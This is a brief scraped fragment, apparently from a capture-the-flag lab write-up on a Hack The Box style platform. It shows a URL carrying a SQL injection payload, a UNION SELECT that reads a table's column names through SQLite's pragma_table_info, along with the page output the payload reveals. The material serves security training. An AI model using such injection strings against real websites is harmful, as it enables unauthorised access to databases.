 http://94.237.52.18:37053/?filter=' UNION SELECT 1,'Column','img.jpg',(SELECT name FROM pragma_table_info('flag') LIMIT 1 OFFSET 0),'B'--
Academy CTF Platform Help Center HTB Blog
All Vampires Monsters Wizard Machines Heroes
Column
$ flag